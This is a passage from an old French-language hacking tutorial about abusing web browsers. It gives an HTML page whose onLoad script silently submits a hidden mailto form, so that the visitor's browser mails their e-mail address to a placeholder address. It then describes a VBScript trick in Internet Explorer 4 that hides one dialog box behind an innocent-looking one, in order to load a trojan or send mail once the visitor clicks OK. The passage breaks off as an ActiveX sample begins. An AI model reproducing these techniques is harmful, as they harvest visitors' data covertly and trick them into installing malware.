 {
maintenant = new Date();
message = maintenant.getDate()
+ "."
+ eval(maintenant.getMonth()+1)
+ "."
+ maintenant.getYear();
document.formulaireBidon.champMasque.value = message;
document.formulaireBidon.submit();
}
// -->
</SCRIPT>
</HEAD>
<BODY onLoad = 'chouraveMail();'>
Merci pour les renseignements :-)
<FORM NAME=formulaireBidon METHOD=POST ACTION="mailto:
adressebidon@tonserveur.com">
<INPUT TYPE=HIDDEN NAME=champMasque>
</FORM>
</BODY>
</HTML>

Ainsi, ce ch'tit code va créer un mail avec l'adresse e-mail par default mise dans le Browser utilisé
pour visiter la page web!
Pourquoi faire compliqué quand on peut faire simple?

Les VBScripts
Tres pratique le vbscript, il nous permet de programmer des boites de dialogues, des menus
deroulants etc... Mais mieux encore, il a acces a toutes les fonctions OLE et activeX de windows au
travers du browser. Un tres bon allie pour les activex et le javascript car il permet de justifier la
presence de ces derniers dans le code html (pour les paranos). Certaint bugs de IE permettent (sur la
version 4.0) de masquer une dialbox avec une autre dialbox (d'apparence plus innocente) :

set wcover = window.open ("bienvenue.htm", "salut . . ." )
wcover.close

Et le tour est joue...entre les deux tout est possible, chargement d'une taupe, envoi de courrier etc etc.
Le plus important est que le visitant clique sur "OK".
Voici un exemple de script ActiveX (par Clad Strife):
<!-- Sample Code - START --!>
<SCRIPT LANGUAGE="VBScript">

 